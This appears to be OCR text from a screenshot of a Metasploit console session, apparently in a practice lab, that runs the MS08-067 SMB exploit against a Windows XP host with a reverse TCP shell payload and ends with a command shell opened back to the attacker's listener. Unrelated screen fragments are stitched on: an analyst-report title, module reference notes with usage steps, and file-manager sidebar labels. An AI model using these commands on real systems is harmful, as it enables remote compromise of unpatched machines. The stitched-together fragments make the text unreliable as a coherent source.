 msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.4:1046) at 2020-09-23 12:48:43 +0530
C:\WINDOWS\system32>
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
History
References
CVE-2008-4250 OSVDB-49243 MSB-MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-n
Module Options
To display the available options, load the module within
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms08_067_netapi
2 msf exploit(ms08_067_netapi) > show targets
3 ...targets...
4 msf exploit(ms08_067_netapi) > set TARGET < target-id >
5 msf exploit(ms08_067_netapi) > show options
6 and set options...
msf exploit(ms08_067_netapi) > exploit
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations